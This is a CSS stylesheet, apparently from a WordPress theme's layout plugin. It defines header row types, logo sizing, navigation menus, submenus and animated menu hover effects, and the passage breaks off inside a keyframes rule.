    white-space: normal;
}

.sc_layouts_item_icon+.sc_layouts_item_details {
    margin-left: 0.5em;
}

.sc_layouts_column_icons_position_left .sc_layouts_item_details {
    text-align: left;
}

.sc_layouts_column_icons_position_right .sc_layouts_item_details {
    text-align: right;
}

.sc_align_center .sc_layouts_item_details {
    text-align: center;
}

.sc_layouts_item_details_line1,
.sc_layouts_item_details_line2 {
    display: block;
}

.sc_layouts_item_details_line1 {
    font-weight: 300;
    font-size: 13px;
    line-height: 16px;
}

.sc_layouts_item_details_line2 {
    font-weight: 600;
    font-size: 16px;
    line-height: 21px;
}

@media (max-width: 959px) {
    .sc_layouts_item_details_line1 {
        font-size: 12px;
        line-height: 16px;
    }
    .sc_layouts_item_details_line2 {
        font-size: 15px;
        line-height: 20px;
    }
}

@media (max-width: 767px) {
    .sc_layouts_item_details_line1 {
        font-size: 11px;
        line-height: 14px;
    }
    .sc_layouts_item_details_line2 {
        font-size: 13px;
        line-height: 18px;
    }
}

@media (max-width: 479px) {
    .sc_layouts_row_type_compact .sc_layouts_item_details,
    .sc_layouts_row_type_normal .sc_layouts_item_details {
        display: none;
    }
}

.sc_layouts_column_icons_position_right .sc_layouts_item:after {
    content: ' ';
    width: 100%;
    height: 0;
    clear: both;
}

.sc_layouts_column_icons_position_right .sc_layouts_item_icon {
    float: right;
    margin-left: 0.4em;
    margin-right: 0;
}

.sc_layouts_column_icons_position_right .sc_layouts_item_details {
    float: right;
}


/* Row type: Narrow
-------------------------------------------------- */

.sc_layouts_row_type_narrow {
    font-size: 13px;
    line-height: 19px;
    padding: 0.5em 0;
}

@media (max-width: 959px) {
    .sc_layouts_row_type_narrow {
        font-size: 12px;
        line-height: 18px;
    }
}

@media (max-width: 767px) {
    .sc_layouts_row_type_narrow {
        font-size: 11px;
        line-height: 16px;
    }
}

.sc_layouts_row_type_narrow .sc_layouts_item {
    font-size: 0.8667em;
    line-height: 1.4615em;
    letter-spacing: 0;
}


/* Text with icons */

.sc_layouts_row_type_narrow .sc_layouts_item_icon,
.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"] {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
    display: inline-block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_narrow .sc_layouts_item_details_line1+.sc_layouts_item_details_line2 {
    margin-left: 0.5em;
}


/* Social icons */

.sc_layouts_row_type_narrow .socials_wrap {
    margin: 0 -8px 0 0;
}

.sc_layouts_row_type_narrow .socials_wrap .social_item {
    margin: 0 8px 0 0;
}

.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
    width: auto;
    height: auto;
    line-height: inherit;
    font-size: 15px;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
}

.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon {
    width: 1.2em;
    height: 1.2em;
}


/* Button */

.sc_layouts_row_type_narrow .sc_button {
    background-color: transparent;
    border: 1px solid #efa758;
    color: #efa758;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 400;
    padding: 1em 2em;
    letter-spacing: 0;
    vertical-align: top;
}


/* Row type: Compact
-------------------------------------------------- */

.sc_layouts_row_type_compact {
    padding: 0.75em 0;
}

.sc_layouts_row_type_compact .sc_layouts_item,
.sc_layouts_row_type_normal .sc_layouts_item {
    letter-spacing: 0;
}


/* Text with icons */

.sc_layouts_row_type_compact .sc_layouts_item_icon {
    font-size: 1.25em;
    font-weight: 400;
}

.sc_layouts_row_type_compact .sc_layouts_item input[type="text"] {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
    display: inline-block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_compact .sc_layouts_item_details_line1+.sc_layouts_item_details_line2 {
    margin-left: 0.5em;
}


/* Social icons */

.sc_layouts_row_type_compact .socials_wrap {
    margin: 0 -10px 0 0;
}

.sc_layouts_row_type_compact .socials_wrap .social_item {
    margin: 0 10px 0 0;
}

.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
    width: auto;
    height: auto;
    line-height: inherit;
    font-size: 15px;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
}

.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon {
    width: 1.2em;
    height: 1.2em;
}


/* Button */

.sc_layouts_row_type_compact .sc_button {
    background-color: #efa758;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 1.5em 3em;
    letter-spacing: 0.5px;
    vertical-align: top;
}


/* Row type: Normal
-------------------------------------------------- */

.sc_layouts_row_type_normal {
    padding: 2em 0;
}


/* Button */

.sc_layouts_row_type_normal .sc_button {
    background-color: #efa758;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    padding: 1.5em 3em;
    letter-spacing: 0.5px;
    vertical-align: top;
}


/* Fixed rows
--------------------------------------------- */

.sc_layouts_row_fixed_placeholder {
    display: none;
}

.sc_layouts_row_fixed_on+.sc_layouts_row_fixed_placeholder {
    display: block;
}

.sc_layouts_row_fixed_on {
    position: fixed;
    z-index: 100002;
    top: 0;
    left: -15px;
    right: -15px;
    margin: 0 !important;
    background-color: #fff;
}

.sc_layouts_row_fixed_on~.sc_layouts_row_fixed_on {
    z-index: 100001;
}

.sc_layouts_row_fixed_on~.sc_layouts_row_fixed_on~.sc_layouts_row_fixed_on {
    z-index: 100000;
}

@media (max-width: 767px) {
    .sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always) {
        position: absolute;
    }
}

.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,
.sc_layouts_row_type_normal.sc_layouts_row_fixed_on {
    padding-top: 0;
    padding-bottom: 0;
}

.sc_layouts_row.sc_layouts_row_fixed_on .custom-logo-link img,
.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
    max-height: 40px;
}


/* Flex columns with equal height
--------------------------------------------- */

.sc_layouts_flex {
    box-sizing: border-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.sc_layouts_flex>.sc_layouts_column {
    display: flex
}

.sc_layouts_flex>.sc_layouts_column>.sc_layouts_item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.sc_layouts_flex.sc_layouts_columns_stretch {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.sc_layouts_flex.sc_layouts_columns_top {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start
}

.sc_layouts_flex.sc_layouts_columns_bottom {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: end;
    align-content: flex-end
}

.sc_layouts_flex.sc_layouts_columns_middle {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center
}

.sc_layouts_flex.sc_layouts_columns_bottom:after,
.sc_layouts_flex.sc_layouts_columns_middle:after,
.sc_layouts_flex.sc_layouts_columns_top:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block
}

.sc_layouts_flex.sc_layouts_content_top>.sc_layouts_column>.sc_layouts_item {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.sc_layouts_flex.sc_layouts_content_top:not(.sc_layouts_columns_stretch)>.sc_layouts_column {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.sc_layouts_flex.sc_layouts_content_bottom>.sc_layouts_column>.sc_layouts_item {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.sc_layouts_flex.sc_layouts_content_bottom:not(.sc_layouts_columns_stretch)>.sc_layouts_column {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.sc_layouts_flex.sc_layouts_content_middle>.sc_layouts_column>.sc_layouts_item {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.sc_layouts_flex.sc_layouts_content_middle:not(.sc_layouts_columns_stretch)>.sc_layouts_column {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}.custom-logo-link img,
.sc_layouts_logo img {	max-height: 80px; width: auto; }
.sc_layouts_row_type_compact .custom-logo-link img,
.sc_layouts_row_type_compact .sc_layouts_logo img { max-height: 60px; }
.sc_layouts_row_type_narrow .custom-logo-link img,
.sc_layouts_row_type_narrow .sc_layouts_logo img { max-height: 40px; }

@media (max-width: 1439px) {
	.custom-logo-link img,
	.sc_layouts_logo img {	max-height: 60px; width: auto; }
	.sc_layouts_row_type_compact .custom-logo-link img,
	.sc_layouts_row_type_compact .sc_layouts_logo img { max-height: 40px; }
	.sc_layouts_row_type_narrow .custom-logo-link img,
	.sc_layouts_row_type_narrow .sc_layouts_logo img { max-height: 30px; }
}

.sc_layouts_logo .logo_text {
	display:block;
}
.sc_layouts_logo .logo_slogan {
	display:block;
	font-size: 12px;
	line-height:15px;
	letter-spacing:0;
}
/* Menu mobile button */
.sc_layouts_item_menu_mobile_button,
.sc_layouts_menu_mobile_button {
	display: none !important;
}
.sc_layouts_menu_mobile_button .sc_layouts_item_icon {
	font-size: 2em;
}
.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
	line-height:1.2em;
}
.sc_layouts_menu_mobile_button_burger:not(.without_menu) {
	display:inline-block !important;
}
@media (max-width: 767px) {
	.sc_layouts_item_menu_mobile_button,
	.sc_layouts_menu_mobile_button {
		display: inline-block !important;
	}
}

/* Menu: common rules
----------------------------------------- */
.sc_layouts_menu {
	position:relative;
	z-index:1000;
	overflow:hidden;
	visibility:hidden;
	max-height:3em;
}
.sc_layouts_menu.inited {
	overflow: visible;
	visibility: visible;
	max-height:none;
}
.sc_layouts_menu_nav, .sc_layouts_menu_nav ul {
	display:inline-block;
	margin:0;
	padding:0;
	list-style-type:none;
}
.sc_layouts_menu_nav:after, .sc_layouts_menu_nav ul:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear: both;
}
.sc_layouts_menu_nav li {
	margin: 0;
	position:relative;
}
.sc_layouts_menu_nav li > a {
	display:block;
	position:relative;
}

/* 1st level */
.sc_layouts_menu_nav {
	text-align:left;
	vertical-align:middle;
	padding-left: 0 !important;
}
.sc_layouts_menu_nav > li {
	position:relative;
	float:left;
	z-index:20;
}
.sc_layouts_menu_nav > li+li { z-index:19; }
.sc_layouts_menu_nav > li+li+li { z-index:18; }
.sc_layouts_menu_nav > li+li+li+li { z-index:17; }
.sc_layouts_menu_nav > li+li+li+li+li { z-index:16; }
.sc_layouts_menu_nav > li+li+li+li+li+li { z-index:15; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li { z-index:14; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li+li { z-index:13; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }

.sc_layouts_menu_nav > li > a {
	padding: 1em;
	position:relative;
	color: #333;
	-webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	    -ms-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	        transition: color .3s ease, background-color .3s ease, border-color .3s ease;
}
.sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_nav > li.sfHover > a,
.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #efa758;
}
.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
	font-weight:600;
}
.sc_layouts_menu_nav > li.menu-item-has-children > a {
	padding-right: 2em;
}
.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	content: '\e882';
	font-family: 'trx_addons_icons';
	font-weight:normal;
	display:inline-block;
	position:absolute;
	top:50%;
	right:1em;
	z-index:1;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	        transition: color .3s ease;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
	content: '\e884';
	font-family: 'trx_addons_icons';
	font-weight:normal;
	position:absolute;
	right: 1em;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	        transition: color .3s ease;
}

.sc_layouts_menu_nav li[class*="icon-"]:before {
	-webkit-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	        transition: color .3s ease;
}
.sc_layouts_menu_nav > li[class*="icon-"] > a {
	padding-left: 2em;
}
.sc_layouts_menu_nav > li[class*="icon-"]:before {
	position:absolute;
	display:inline-block;
	z-index:1;
	left: 0.5em;
	top: 0;
	padding:1em 0;
	width: 1em;
	line-height:inherit;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="icon-"]:before {
	position:static;
	margin:0 0 0 0.5em;
	float:left;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="icon-"] > a {
	float:left;
	margin-left: -1.5em;
}

.sc_layouts_menu_nav li[class*="image-"] > a {
	background-position: 1em center;
	background-repeat:no-repeat;
	background-size: 1em;
	padding-left: 2.3em;
}


/* Submenu */
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul {
	position:absolute;
	display:none;
	z-index:10000;
	width:13em;
	padding: 1.4em 0;
	text-align:left;
	background-color: #f0f0f0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.2);
	    -ms-box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.2);
			box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.2);
}

.sc_layouts_menu_nav > li li.menu-delimiter {
	margin-top: 0.5em;
	padding-top: 0.5em;
	border-top: 1px solid #f0f0f0; 
	text-align: center;
	height: 0;
	overflow:hidden;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
	padding: 0.6em 1.5em;
	color: #333;
}
.sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_menu_nav > li li.sfHover > a,
.sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #efa758;
}

.sc_layouts_menu_nav > li li[class*="icon-"] > a > span {
	display: inline-block;
	padding-left: 1.5em;
}
.sc_layouts_menu_nav > li li[class*="icon-"]:before {
	position:absolute;
	z-index: 1;
	left: 1.5em;
	top: 50%;
	-webkit-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
	        transform:translateY(-50%);
	color: #333;
}
.sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.sc_layouts_menu_nav > li li[class*="icon-"].shHover:before,
.sc_layouts_menu_nav > li li.current-menu-item:before,
.sc_layouts_menu_nav > li li.current-menu-parent:before,
.sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #efa758;
}

.sc_layouts_menu_nav > li li[class*="image-"] > a {
	background-position: 1.6667em center;
	padding-left: 3em;
}

.sc_layouts_menu_nav > li > ul {
	top:4.2em;

	/* To align submenu left */
	left: 0;
}
.sc_layouts_menu_nav > li:last-child > ul,
.sc_layouts_column_align_right .sc_layouts_menu_nav > li.menu-collapse > ul {
	left: auto;
	right: 0;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
	left:13em;
	top:-1.4em;
	margin: 0 0 0 2px;
	background-color: #f0f0f0;
}
.sc_layouts_menu_nav > li > ul ul.submenu_left {
	left:-13em;
	margin: 0 0 0 -2px;
}

/* Multi-columns submenu */
.sc_layouts_menu_nav > li[class*="columns-"] {
	position:static;
}

.sc_layouts_menu_nav > li[class*="columns-"] > ul {
	left: 0;
	right: 0;
	width: 100%;
	margin-left:0;
}
.sc_layouts_menu_nav ul li.columns-2 > ul {	width:26em; }
.sc_layouts_menu_nav ul li.columns-2 > ul.submenu_left { left:-26em; }
.sc_layouts_menu_nav ul li.columns-3 > ul {	width:39em; }
.sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left { left:-39em; }
.sc_layouts_menu_nav ul li.columns-4 > ul {	width:52em; }
.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left { left:-52em; }
.sc_layouts_menu_nav ul li.columns-5 > ul {	width:65em; }
.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left { left:-65em; }

.sc_layouts_menu_nav li[class*="columns-"] > ul > li {
	display:inline-block;
	vertical-align:top;
}
.sc_layouts_menu_nav li.columns-2 > ul > li {	width:50%; }
.sc_layouts_menu_nav li.columns-3 > ul > li {	width:33.3333%; }
.sc_layouts_menu_nav li.columns-4 > ul > li {	width:25%; }
.sc_layouts_menu_nav li.columns-5 > ul > li {	width:20%; }

@media (max-width: 1279px) {
	.sc_layouts_menu_nav ul li.columns-4 > ul,
	.sc_layouts_menu_nav ul li.columns-5 > ul {		width:39em; }
	.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
	.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left { left:-39em; }
	
	.sc_layouts_menu_nav li.columns-4 > ul > li,
	.sc_layouts_menu_nav li.columns-5 > ul > li {	width:33.3333%; }
}
@media (max-width: 959px) {

	.sc_layouts_menu_nav ul li.columns-3 > ul,
	.sc_layouts_menu_nav ul li.columns-4 > ul,
	.sc_layouts_menu_nav ul li.columns-5 > ul {		width:26em; }

	.sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left,
	.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
	.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left { left:-26em; }
	
	.sc_layouts_menu_nav li.columns-3 > ul > li,
	.sc_layouts_menu_nav li.columns-4 > ul > li,
	.sc_layouts_menu_nav li.columns-5 > ul > li {	width:50%; }
}

.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a {
	font-weight:600;
	font-size: 1.0769em;
}
.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:after {
	display:none;
}

.sc_layouts_menu_nav li[class*="columns-"] > ul ul {
	position:static !important;
	display:block !important;
	margin-left: 0;	/* Specify positive value if you want to shift submenu items */
	padding : 0;
	left: auto;
	top: auto;
	width: auto;
	vertical-align:top;
	opacity: 1 !important;
	-webkit-transform:none !important;
	    -ms-transform:none !important;
	        transform:none !important;
	-webkit-box-shadow: none !important;
	    -ms-box-shadow: none !important;
			box-shadow: none !important;
}


/* Fixed rows
----------------------------------------------------- */
.sc_layouts_row_fixed_on {
	-webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
}


/* Dropdown */
.sc_layouts_dropdown > li > ul {
	top: 3.2em;
	left: -1.5em;
}
.sc_layouts_column_align_right .sc_layouts_dropdown > li > ul {
	left: auto;
	right: -1.5em;
}
.sc_layouts_dropdown li.menu-item.menu-item-has-children > a {
	padding: 0;
}
.sc_layouts_dropdown li.menu-item.menu-item-has-children > a:after {
	position:static;
	display:inline-block;
	vertical-align: middle;
	margin-left: 0.3em;
	-webkit-transform:none;
	    -ms-transform:none;
	        transform:none;
}


/* Menu popup
----------------------------------------------------- */
.sc_layouts_menu_mobile_button_burger {
	position:relative;
}
.sc_layouts_menu_popup {
	position:absolute;
	z-index:1000;
	top: 2.4em;
	left: 50%;
	display:none;
	-webkit-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
}
.sc_layouts_menu_popup .sc_layouts_menu_nav {
	position:relative;
	left:0;
	top: 0;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li {
	display:block;
	float:none;
}


/* Menu collapse
----------------------------------------------------- */
.sc_layouts_menu_nav .menu-collapse {
	display:none;
}
.sc_layouts_menu_nav .menu-collapse > a {
	position:relative;
	text-align:center;
}
.sc_layouts_menu_nav .menu-collapse > a:before {
	position:relative;
	z-index:2;
	left: 1px;
	top: 0;
	-webkit-transform:rotate(90deg);
	    -ms-transform:rotate(90deg);
	        transform:rotate(90deg);
}
.sc_layouts_menu_nav .menu-collapse > a:after {
	content: ' ';
	position:absolute;
	z-index:1;
	left: 50%;
	top: 50%;
	-webkit-transform:translate(-50%, -50%);
	    -ms-transform:translate(-50%, -50%);
	        transform:translate(-50%, -50%);
	display:block;
	width: 2em;
	height: 2em;
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	background-color: #f7f7f7;
}


/* Menu hovers
----------------------------------------------------- */

/* Slide Line and Slide Box */
.menu_hover_slide_line > ul > li#blob,
.menu_hover_slide_box > ul > li#blob {
	position: absolute;
	top: 0;
	z-index : 1;
	opacity:0;
	-webkit-transition: all 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
		-ms-transition: all 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
			transition: all 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
}
.menu_hover_slide_line > ul > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_hover_slide_line > ul > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
	background-color: transparent;
	-webkit-box-shadow: none;
	    -ms-box-shadow: none;
	        box-shadow: none;
}
.menu_hover_slide_line > ul > li#blob {
	height: 1px;
	margin-top: 3em;
}

/* Zoom Line */
.menu_hover_zoom_line > ul > li > a {
	position:relative;
}
.menu_hover_zoom_line > ul > li > a:before {
	content: "";
	height: 1px;
	position: absolute;
	margin-left:0.25em;
	top: 3em;
	left: 50%;
	-webkit-transition: all 0.1s ease;
		-ms-transition: all 0.1s ease;
			transition: all 0.1s ease;
	-webkit-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
	width: 0;	
}
.menu_hover_zoom_line > ul > li > a:hover:before,
.menu_hover_zoom_line > ul > li.sfHover > a:before,
.menu_hover_zoom_line > ul > li.current-menu-item > a:before,
.menu_hover_zoom_line > ul > li.current-menu-parent > a:before,
.menu_hover_zoom_line > ul > li.current-menu-ancestor > a:before {
	width: 80%;
}

/* Path Line */
.menu_hover_path_line > ul > li > a {
	position:relative;
}
.menu_hover_path_line > ul > li:before,
.menu_hover_path_line > ul > li:after,
.menu_hover_path_line > ul > li > a:before,
.menu_hover_path_line > ul > li > a:after {
	content: ' ' !important;
	position: absolute;
	-webkit-transition: -webkit-transform 0.1s;
	    -ms-transition: -ms-transform 0.1s;
	        transition: transform 0.1s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
	    -ms-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
	        transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
}
/* left and right line */
.menu_hover_path_line > ul > li:before,
.menu_hover_path_line > ul > li:after {
	top: 0.5em;
	bottom: 0.5em;
	width: 1px;
	-webkit-transform: scale3d(1, 0, 1);
	    -ms-transform: scale3d(1, 0, 1);
	        transform: scale3d(1, 0, 1);
}
/* left line */
.menu_hover_path_line > ul > li:before {
	left: 0.2em;
	-webkit-transform-origin: 50% 100%;
	    -ms-transform-origin: 50% 100%;
	        transform-origin: 50% 100%;
}
/* right line */
.menu_hover_path_line > ul > li:after {
	right: 0.2em;
	-webkit-transform-origin: 50% 0%;
	    -ms-transform-origin: 50% 0%;
	        transform-origin: 50% 0%;
}
/* top and bottom line */
.menu_hover_path_line > ul > li > a:before,
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
	left: 0.2em;
	right: 0.2em;
	height: 1px;
	-webkit-transform: scale3d(0, 1, 1);
	    -ms-transform: scale3d(0, 1, 1);
	        transform: scale3d(0, 1, 1);
}
/* top line */
.menu_hover_path_line > ul > li > a:before {
	top: 0.5em;
	bottom: auto;
	-webkit-transform-origin: 0 50%;
	    -ms-transform-origin: 0 50%;
	        transform-origin: 0 50%;
}
/* bottom line */
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
	top: auto;
	bottom: 0.5em;
	-webkit-transform-origin: 100% 50%;
	    -ms-transform-origin: 100% 50%;
	        transform-origin: 100% 50%;
}
/* Delays (first reverse, then current) */
/* These rules can be simplified, but let's keep it for better readability */
/* bottom line */
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
	-webkit-transition-delay: 0.3s;
	    -ms-transition-delay: 0.3s;
	        transition-delay: 0.3s;
}

.menu_hover_path_line > ul > li > a:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:hover:after,
.menu_hover_path_line > ul > li.sfHover.menu-item-has-children > a:after {
	-webkit-transition-delay: 0s;
	    -ms-transition-delay: 0s;
	        transition-delay: 0s;
}
/* left line */
.menu_hover_path_line > ul > li:before {
	-webkit-transition-delay: 0.2s;
	    -ms-transition-delay: 0.2s;
	        transition-delay: 0.2s;
}
.menu_hover_path_line > ul > li:hover:before,
.menu_hover_path_line > ul > li.sfHover:before {
	-webkit-transition-delay: 0.1s;
	    -ms-transition-delay: 0.1s;
	        transition-delay: 0.1s;
}
/* top line */
.menu_hover_path_line > ul > li > a:before {
	-webkit-transition-delay: 0.1s;
	    -ms-transition-delay: 0.1s;
	        transition-delay: 0.1s;
}
.menu_hover_path_line > ul > li.sfHover > a:before,
.menu_hover_path_line > ul > li > a:hover:before {
	-webkit-transition-delay: 0.2s;
	    -ms-transition-delay: 0.2s;
	        transition-delay: 0.2s;
}
/* right line */
.menu_hover_path_line > ul > li.sfHover:after,
.menu_hover_path_line > ul > li:hover:after {
	-webkit-transition-delay: 0.3s;
	    -ms-transition-delay: 0.3s;
	        transition-delay: 0.3s;
}

.menu_hover_path_line > ul > li.sfHover:before,
.menu_hover_path_line > ul > li:hover:before,
.menu_hover_path_line > ul > li.sfHover:after,
.menu_hover_path_line > ul > li:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:before,
.menu_hover_path_line > ul > li > a:hover:before,
.menu_hover_path_line > ul > li > a:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:after {
	-webkit-transform: scale3d(1, 1, 1);
	    -ms-transform: scale3d(1, 1, 1);
	        transform: scale3d(1, 1, 1);
}

/* Roll Down */
.menu_hover_roll_down > ul > li > a:before {
	content: ' ';
	position: absolute;
	top: 3.3em;
	left: 1.5em;
	right: 1.5em;
	height: 1px;
	opacity: 0;
	-webkit-transform: translate3d(0, -3em, 0);
	    -ms-transform: translate3d(0, -3em, 0);
	        transform: translate3d(0, -3em, 0);
	-webkit-transition: -webkit-transform 0s 0.3s, opacity 0.2s;
	    -ms-transition: transform 0s 0.3s, opacity 0.2s;
	        transition: transform 0s 0.3s, opacity 0.2s;
}
.menu_hover_roll_down > ul > li > a:hover:before,
.menu_hover_roll_down > ul > li.sfHover > a:before,
.menu_hover_roll_down > ul > li.current-menu-item > a:before,
.menu_hover_roll_down > ul > li.current-menu-ancestor > a:before,
.menu_hover_roll_down > ul > li.current-menu-parent > a:before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	    -ms-transform: translate3d(0, 0, 0);
	        transform: translate3d(0, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
	    -ms-transition: -webkit-transform 0.3s, opacity 0.1s;
	        transition: transform 0.3s, opacity 0.1s;
	-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	    -ms-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.menu_hover_roll_down > ul > li > a > span {
	display: block;
	pointer-events: none;
}

.menu_hover_roll_down > ul > li.sfHover > a > span,
.menu_hover_roll_down > ul > li > a:hover > span,
.menu_hover_roll_down > ul > li.current-menu-item > a > span,
.menu_hover_roll_down > ul > li.current-menu-ancestor > a > span,
.menu_hover_roll_down > ul > li.current-menu-parent > a > span {
	-webkit-animation: anim-roll-down 0.3s forwards;
	    -ms-animation: anim-roll-down 0.3s forwards;
	        animation: anim-roll-down 0.3s forwards;
}

@-webkit-keyframes anim-roll-down {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		    -ms-transform: translate3d(0, 100%, 0);
		        transform: translate3d(0, 100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		    -ms-transform: translate3d(0, -100%, 0);
		        transform: translate3d(0, -100%, 0);
	}
